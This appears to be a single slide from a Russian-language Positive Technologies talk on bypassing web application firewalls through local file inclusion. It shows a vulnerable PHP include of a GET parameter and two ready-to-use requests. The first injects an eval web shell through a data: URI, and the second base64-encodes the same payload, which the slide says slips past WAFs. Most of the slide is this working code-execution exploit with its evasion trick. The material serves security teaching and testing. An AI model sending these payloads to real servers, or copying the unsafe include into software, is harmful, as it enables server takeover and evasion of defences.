 Практика обхода WAF: Path Traversal и LFI

● Пример 2. Выполнение команд на сервере

● Логика программы:

<? include($_GET['file'].".txt") ; ?>

● Эксплуатация уязвимости:

Запрос, отлавливаемый WAF:

/?file=data:,<?php eval($_REQUEST[cmd]);?>&cmd=phpinfo();

Запрос, который WAF пропускают:

/?file=data:;base64,PD9waHAgZXZhbCgkX1JFUVVFU1RbY21kXSk7ID8%2b&cmd=phpinfo();

● Уязвимость основана на особенности интерпретатора PHP (allow_url_fopen & allow_url_include должны находиться в состоянии enable)

● reference: коллективный разум antichat.ru

POSITIVE TECHNOLOGIES